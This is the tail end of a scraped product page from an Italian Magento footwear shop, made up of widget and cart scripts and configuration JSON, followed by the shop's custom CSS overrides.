                    "data": {"items":{"11419":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.roncastyle.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/11419\\\/\",\"data\":{\"product\":\"11419\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.roncastyle.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/11419\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.roncastyle.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"11419\",\"uenc\":\"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":null,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":0,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/69de0f521abce1c5c535743b613c86cb\/s\/n\/sneaker-donna-fila-1010748-ronca-00_31.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Sneaker donna Fila Disruptor Logo Low Wmn in pelle","resized_width":240,"resized_height":300},{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/c3a6815f5d00ec6f3aad4ce5fdf2c776\/s\/n\/sneaker-donna-fila-1010748-ronca-00_31.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Sneaker donna Fila Disruptor Logo Low Wmn in pelle","resized_width":270,"resized_height":270},{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/f26637121c5bb1a223901f2c69111a0e\/s\/n\/sneaker-donna-fila-1010748-ronca-00_31.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Sneaker donna Fila Disruptor Logo Low Wmn in pelle","resized_width":75,"resized_height":90},{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/69de0f521abce1c5c535743b613c86cb\/s\/n\/sneaker-donna-fila-1010748-ronca-00_31.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Sneaker donna Fila Disruptor Logo Low Wmn in pelle","resized_width":240,"resized_height":300},{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/c3a6815f5d00ec6f3aad4ce5fdf2c776\/s\/n\/sneaker-donna-fila-1010748-ronca-00_31.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Sneaker donna Fila Disruptor Logo Low Wmn in pelle","resized_width":270,"resized_height":207},{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/69de0f521abce1c5c535743b613c86cb\/s\/n\/sneaker-donna-fila-1010748-ronca-00_31.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Sneaker donna Fila Disruptor Logo Low Wmn in pelle","resized_width":75,"resized_height":90}],"url":"https:\/\/www.roncastyle.com\/sneaker-donna-fila-disruptor-logo-low-wmn-in-pelle-fila920051-bianco.html","id":11419,"name":"Sneaker donna Fila Disruptor Logo Low Wmn in pelle","type":"configurable","is_salable":"","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.roncastyle.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":11419,\"uenc\":\"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA,,\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-48893":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"48893","product_type_id":"configurable","product_final_price":109.5,"product_final_price_in_cent":"10950","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-54509":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"54509","product_type_id":"configurable","product_final_price":136.8,"product_final_price_in_cent":"13680","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-43453":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"43453","product_type_id":"configurable","product_final_price":69.5,"product_final_price_in_cent":"6950","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-76241":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"76241","product_type_id":"configurable","product_final_price":130.8,"product_final_price_in_cent":"13080","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-11442":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"11442","product_type_id":"configurable","product_final_price":115,"product_final_price_in_cent":"11500","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-48897":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"48897","product_type_id":"configurable","product_final_price":92.5,"product_final_price_in_cent":"9250","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-15186":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"15186","product_type_id":"configurable","product_final_price":73.5,"product_final_price_in_cent":"7350","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-11721":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"11721","product_type_id":"configurable","product_final_price":109.5,"product_final_price_in_cent":"10950","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-22949":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"22949","product_type_id":"configurable","product_final_price":99.5,"product_final_price_in_cent":"9950","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-24180":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"24180","product_type_id":"configurable","product_final_price":99.5,"product_final_price_in_cent":"9950","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/javascript">
					require([
						'jquery',
						'mgsowlcarousel'
					], function ($) {
						$('#product-slider-related').owlCarousel({
							items: 4,
							autoplay: true,
							autoplayHoverPause: false,
							nav: true,
							dots: true,
							loop: false,
														slideBy: 1,
														lazyLoad: true,
                            navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"],
							responsive:{
								0:{
									items: 2,
                                    nav: false
								},
								768:{
									items: 4,
                                    nav: false
								},
								1200:{
									items: 4								}
							}
						});
					});
				</script><script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        ".product-item-actions button.action.tocart": {
            "widgetAddToCart": {
                "formKey": "71AuW2m5wdLxW3fe"            }
        }
    }
</script><script>
    require([
        'jquery',
        'mage/mage'
    ], function($, widgetAddToCart) {
        $(document).ajaxComplete(function(event, xhr) {
            if (xhr.responseText) {
                try {
                    eval("var json = " + xhr.responseText + " || {}");
                } catch (e) {
                    return;
                }
            }
        });
    });
</script><script>
	var ajaxCartConfig = {"updateCartUrl":"https:\/\/www.roncastyle.com\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/www.roncastyle.com\/checkout\/cart\/","animationType":false};
    require([
        'jquery',
        'MGS_AjaxCart/js/config'
    ], function($, mgsConfig) {
        mgsConfig.setOptions(ajaxCartConfig);
    });
</script><script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "MGS_AjaxCart/js/action/product-add-to-cart": {"bindSubmit": true, "redirectToCatalog": true}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script><script>

    require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal'
        ],
        function (
            $,
            modal
        ) {
            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: true,
                title: 'Newsletter',
                modalClass: 'custom-modal',
                buttons: []
            };

            var popup = modal(options, $('#popup-modal_0'));
            $("#btn_news").click(function() {
                $("#popup-modal_0").modal('openModal');
            });
        }

    );
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.roncastyle.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.roncastyle.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.roncastyle.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.roncastyle.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }
</script><script 
  src="https://widgets.leadconnectorhq.com/loader.js"  
  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" 
 data-widget-id="68923063cababa54f2f214d9"   > 
 </script><script type="text/javascript">
		require([
			'jquery'
		], function(jQuery){
			(function($) {
				$(window).scroll(function(){
					if ($(this).scrollTop() > 1) {
						$('.scroll-to-top').css({bottom:"25px"});
					} else {
						$('.scroll-to-top').css({bottom:"-45px"});
					}
				});

				$('.scroll-to-top').click(function(){
					$('html, body').animate({scrollTop: '0px'}, 800);
					return false;
				});
			})(jQuery);
		});
	</script><script>require(['magezonBuilder']);</script><script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script><script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','zA6wKRhIVkcEIL03');
</script><script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            if (!e.data || e.origin.indexOf(adminOrign) === -1) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script><script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script><script>
                window.dataLayer.push({ ecommerce: null });
        window.dataLayer.push({"event":"view_item","ecommerce":{"items":[{"item_name":"Sneaker donna Fila Disruptor Logo Low Wmn in pelle","item_id":"FILA920051-BIANCO","price":0,"item_brand":"FILA","item_category":"Sneakers"}]}});
    </script><script>
    function includeQuickviewAction($){
        var	$_quickviewBaseUrl = 'aquickview/index/index';
        var	$_baseUrl = 'https://www.roncastyle.com/';
        var $_quickviewUrl = $_baseUrl + $_quickviewBaseUrl;

        var	$_prdItem = $('.products.list.items.product-items .product-item');
        var	$_prdItemAction = $('.products.list.items.product-items .product-item .actions-secondary');
        var $_listItem = [];
        if($_prdItem.length > 0 && $_prdItemAction.length > 0){
            $_prdItem.each(function() {
                var $el = $(this);
                var	$_prdItemId = $el.find('input[name="product"]').val();
                if(typeof $_prdItemId === "undefined"){
                    $_prdItemId = $el.find('[data-role="priceBox"]').attr('data-product-id');
                }
                if($el.find("a.action.quickview").length <= 0) {
                    if($el.find('a.product-item-photo').length > 0 ){
                        var $_prdLink = $el.find('a.product-item-photo');
                        if(typeof $_prdLink.attr('href') !== 'undefined' && $_prdLink.attr('href').replace($_baseUrl,"") != '#'){
                            var	$_prdPathLink = $_prdLink.attr('href').replace($_baseUrl,"");
                            $_prdPathLink = ($_prdPathLink.indexOf('index.php') >= 0 ) ? $_prdPathLink.replace('index.php/','') : $_prdPathLink;

                            var	$quickviewAction = $_quickviewUrl + ("/catalog/product/id/") + $_prdItemId;
                            var	$_buttonHtml = '<li><a data-productid="'+$_prdItemId+'" class="action quickview" aria-label="Quickview" title="Quickview" href="'+$quickviewAction+'"><span>Quickview</span></a></li>';
                            $_listItem.push($_buttonHtml);
                        }
                    }
                }
            });
            var count = 0 ;
            $_prdItemAction.each(function () {
                if(typeof $_listItem[count] != 'undefined' && $(this).find("a.action.quickview").length <= 0) {
                    $(this).append($_listItem[count]);
                    count ++;
                }
            });
        }
    }
</script><script type="text/javascript">
    requirejs([
        'jquery',
        'domReady!',
        'aQuickView'
    ], function($){
        $('#loading_overlay').removeClass('loading');

        $(document).ready(function(){
            includeQuickviewAction($);
        });

        $(document).on('click','.action.quickview',function(e){
            e.preventDefault();
            if($('body.catalog-product-view').size() > 0){
                $('body').addClass('origin-catalog-product-view');
            }else {
                $('body').addClass('catalog-product-view');
            }
            $('#loading_overlay').addClass('loading');
            var widgetQv = $(this).aQuickView();
            var url = $(this).attr('href');
            var id = $(this).attr('data-productid');
            widgetQv.aQuickView('productQuickView',url, id);
        });
    });

</script><script>
        require(['jquery','Magento_Customer/js/customer-data'],
            function ($, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.ga4_customer_section) {
                            var dataLayerSectionData = $.parseJSON(response.ga4_customer_section.datalayer);
                            for (indx in dataLayerSectionData) {
                                window.dataLayer.push(dataLayerSectionData[indx]);
                            }
                        }
                    }
                });
            });
    </script><noscript id="deferred-css"><link  rel="stylesheet" type="text/css"  media="print" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/css/print.min.css" /></noscript><script>var loadDeferredStyles = function() {var addStylesNode = document.getElementById("deferred-css");var replacement = document.createElement("div");replacement.innerHTML = addStylesNode.textContent;document.body.appendChild(replacement);addStylesNode.parentElement.removeChild(addStylesNode);};window.addEventListener('load', loadDeferredStyles);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.roncastyle.com/media/navy81.css
body_size: 3273
content:
.catalog-category-view .block.filter .block-content.filter-content .block-filter-content .filter-options-item .filter-options-content ol.items .item {
  border-bottom: 0px solid #f0f0f0 !important;
  position: relative;
  padding: 0px 0px 0px 0 !important;
  margin-left: 0;

}

.mgs-ajax-layer-item {
  text-transform: capitalize!important;
}


/*BLOG 2 COLONNE */
###########################
.blog-list {
column-count: 2;

}

.blog-post .post-image img {
  width: 100%;
  max-height: 580px;
  object-fit: cover;
}

###########################


.label {
  margin-left: 10px !important;
}


/*COLORI HEADER E FOOTER */

.header-area .top-header {
    background-color: #769aa6!important;
}

.page-footer .middle-footer {
    background-color: #769aa6!important;  
    }


###########################


.banner-image.img-responsive {
  height: auto!important;
  width: auto!important;
}


@media (min-width: 400px){
.logo {
  display: block!important;
  margin-left: 10px;
}}

.message.success {
    animation: css 0s 3s forwards;
}

@keyframes css {
    to {
        visibility: hidden;
        height: 0;
    }
}
.abs-button-l, .form-address-edit .actions-toolbar .action.vertex-secondary, .cart-container .checkout-methods-items .action.primary, .methods-shipping .actions-toolbar .action.primary, .block-authentication .action.action-register, .block-authentication .action.action-login, .checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary, .bundle-actions .action.primary, .form-address-edit .actions-toolbar .action.primary {
 
  font-size: 1.0rem!important;
}

/* Toglie riga grigia prodotti */
.page-title-wrapper {

  display: none!important;
}
/* Toglie border radius filtri */
.toolbar .modes .modes-mode {

  border-radius: 0px!important;
  -webkit-border-radius: 0px!important;
  -moz-border-radius: 0px!important;
  -o-border-radius: 0px!important;
}
/* Toglie border radius taglie */
.swatch-option.text {

  border-radius: 0px!important;
  
}
/* Toglie border colori filtri */
.swatch-option {
  
  border-radius: 0%!important;
  
}
/* Toglie quickview */
.quickview{
  display: none!important;
}
/* Toglie compare */
.tocompare{
  display: none!important;
}

/* Toglie aggiungi carello solo catalogo */
.action-mobile .tocart {
  display: none!important;
} 

/* diminuisce immagine whatsapp */
#whatsappchat a.bottom-left {
 
  max-width: 80px!important;
}
/* Toglie border carello */
.product-info-main .product-add-form .actions button.tocart, .product-info-main .product-add-form .actions .cart.table-wrapper .actions-toolbar > .action.tocart, .product-info-main .product-add-form .actions .action-gift.tocart {

  border-radius: 0px!important;

 
}
/* Toglie border qty e bottone quantita */
.product-info-main .product-add-form .box-tocart .field.qty .control {
 
  border-radius: 0px!important;
   display: none!important;
  
}
/* Toglie dettagli recensioni */
.data.item.title.active .switch {
  
  border-radius: 0px!important;
}

/* Toglie fb e whts condivisione */
#st-3.st-right {
    display: none!important;
}
/* Toglie border sorter */
.toolbar .form-item-select {
  border-radius: 0px!important;
  -webkit-border-radius: 0px!important;
  -moz-border-radius: 0px!important;
  -o-border-radius: 0px!important;
}

.toolbar .sorter .sorter-action {

  border-radius: 0px!important;
  -webkit-border-radius: 0px!important;
  -moz-border-radius: 0px!important;
  -o-border-radius: 0px!important;
}

.level0.active

{
 border-bottom: 1px solid black;
}
.ui-slider-range.ui-widget-header.ui-corner-all {
  background: #000!important;
}
.filter-options-content .smile-es-range-slider .ui-slider-handle {

  background: gray!important;

}
.slider-label > div {

  background: gray!important;

}

.product.alert.price{
  display: none!important;
}

.product.media .product.item-image img:not(.zoomImg) {
  min-width: 80%!important;
  cursor: zoom-in;
  max-width: 80%!important;
}
aside.modal-popup.modal-static-block.modal-slide._show .modal-inner-wrap {
 
  max-width: 880px!important;

}

@media only screen and (max-width: 480px) {
.zopim {
 
  margin-right: 221px!important;
  margin-bottom: 35px!important;

}
/* Tasto aggiungi al carello mobile */
.product-info-main .product-add-form .actions button.tocart, .product-info-main .product-add-form .actions .cart.table-wrapper .actions-toolbar > .action.tocart, .product-info-main .product-add-form .actions .action-gift.tocart {
  
  padding: 0 20px!important;

}

}

.btn-secondary {
  border-radius: 0px !important;
  background: white!important;
  border-color: black!important;
}

.btn-primary {
  border-radius: 0px !important;
  background: black!important;
  border-color: black!important;
  color: white!important;
}
.btn-update {
  border-radius: 0px !important;
  background: white!important;
  border-color: black!important;
}


.btn-default {
  border-radius: 0px !important;
  background: black!important;
  border-color: black!important;
  color: white!important;
}

.account-nav .item.current a, .account-nav .item.current strong {
  font-weight: 700;
  color: #000!important;
  display: inline-block;
}
a:hover, a:focus {
  color: #FFF !important;
}
.details-qty.qty .cart-item-qty {
 
  border-radius: 0px!important;
 
}
.product-add-form .swatch-opt .swatch-attribute-label + span.swatch-attribute-selected-option {
  
  color: #000!important;
  
}
.authentication-wrapper .action-auth-toggle {

  border-radius: 0px!important;
}
.subtitle {

  margin-top: 0px!important;
}

.footer.content .block.newsletter {

  border-radius: 0px!important;
}

.block-releated .block-heading {

    padding-top: 30px!important;


  }


.product-add-form .product-options-wrapper .swatch-opt .swatch-attribute .swatch-attribute-options .swatch-option.text {
    border: 1px solid #000!important;
    color: #000!important;
}

.authentication-wrapper {
  text-align: left!important;
}


.checkout-shipping-method .actions-toolbar button.button.action.continue.primary, .checkout-shipping-method .actions-toolbar .cart.table-wrapper .actions-toolbar > .action.button.action.continue.primary, .checkout-shipping-method .actions-toolbar .action-gift.button.action.continue.primary {

  -webkit-border-radius: 0px!important;
  -moz-border-radius: 0px!important;
  border-radius: 0px!important

}

.opc-payment .payment-methods .payment-method .actions-toolbar .primary button, .opc-payment .payment-methods .payment-method .actions-toolbar .primary .cart.table-wrapper .actions-toolbar > .action, .opc-payment .payment-methods .payment-method .actions-toolbar .primary .action-gift {
  border-radius: 0px!important;

}
@media only screen and (min-width: 900px) {
.product-label {
display: none;
}

.mp-discount-label-wrap {
  font-weight: 300!important;
  font-size: 1rem!important;
  color: red;
  display: block;
}
}

@media only screen and (max-width: 480px) {
.product-label {
 display: none;
}


.mp-discount-label-wrap {
  font-weight: 300!important;
  font-size: 0.8rem!important;
  color: red;
  display: block;
}
}


.owl-carousel .owl-nav [class*="owl-"] {
  color: #000!important;
  font-size: 54px!important;
  margin: 5px!important;
  padding: 0px 0px!important;
  background: none!important;
  display: inline-block!important;
  cursor: pointer!important;
  border-radius: 0px!important;
  border: none!important;
}
.item.current{
background-color: lightgray!important;
}

.swatch-option.text.selected {
  background: gray!important;
}


.mgs-ajax-layer-item {
  text-transform: uppercase;
}
/* Disabilita freccia porta in alto */
.scroll-to-top {
  display: none !important;
}
/* parole in correlati in maiuscolo */
 .product-item-name, .mgs-products.products-grid .product-item-info .mgs-attribute-products  {

  text-transform: uppercase!important;
}

/*bottone aggiungi al carrello a sx*/
.product-info-main .box-tocart .field.qty, .product-options-bottom .box-tocart .field.qty {
  padding-right: 0px!important;

}
/*checkout bottone quadrato*/

.checkout-cart-index .cart-summary .checkout-methods-items button.action.primary.checkout, .checkout-cart-index .cart-summary .checkout-methods-items .cart.table-wrapper .actions-toolbar > .action.action.primary.checkout, .checkout-cart-index .cart-summary .checkout-methods-items .action-gift.action.primary.checkout {
  border-radius: 0px!important;
}

/*rimozione cos'è questo*/

.tooltip.wrapper .tooltip.toggle {
  display: none!important;

}

/*spazio da ricordami a captcha*/

.field.choice:not(.review-field-rating) input[type="radio"] + label, .form .choice:not(.review-field-rating) input[type="radio"] + label, .checkbox .choice input[type="radio"] + label, .field.choice:not(.review-field-rating) input[type="checkbox"] + label, .form .choice:not(.review-field-rating) input[type="checkbox"] + label, .checkbox .choice input[type="checkbox"] + label, .field.choice:not(.review-field-rating) input[type="radio"] + .label, .form .choice:not(.review-field-rating) input[type="radio"] + .label, .checkbox .choice input[type="radio"] + .label, .field.choice:not(.review-field-rating) input[type="checkbox"] + .label, .form .choice:not(.review-field-rating) input[type="checkbox"] + .label, .checkbox .choice input[type="checkbox"] + .label {

  margin-bottom: 20px!important;
}


/*rimozione spazi footer mobile*/


  @media only screen and (max-width: 767px){
.page-footer .middle-footer div[class*="col-des"]:not(:last-child) {
  margin-bottom: 0px!important;
}
#whatsappchat a.bottom-left {
  
  left: 5px!important;
  bottom: 50px!important;
}

.cky-revisit-bottom-right {
  bottom: 15px;
  right: 15px;
  display: none!important;
}

}


/*giustificato banner testo nella pagina store*/

.mgs-content-box.box-vertical {
    text-align: justify!important;
}

.mgs-content-box .content-wrapper h4 {
    text-align: center!important;
}

/*disattiva immagine brand*/
.brands-grid .item .image .brand-image {
    display: none!important;
}

/*pop newsletter*/
div#newsletter-popup{    
  width: 400px!important;
}
.pop-sletter-title {
  height: 240px!important;
}
aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll._show .newsletter-popup-form form .grpr-checkbox.choice.mgs-gdpr-checkbox label.label {
    font-size: 15px!important;
}

aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll._show .pop-sletter-title h4 {
    line-height: 30px;
    color: white;
    padding-top: 170px;
}

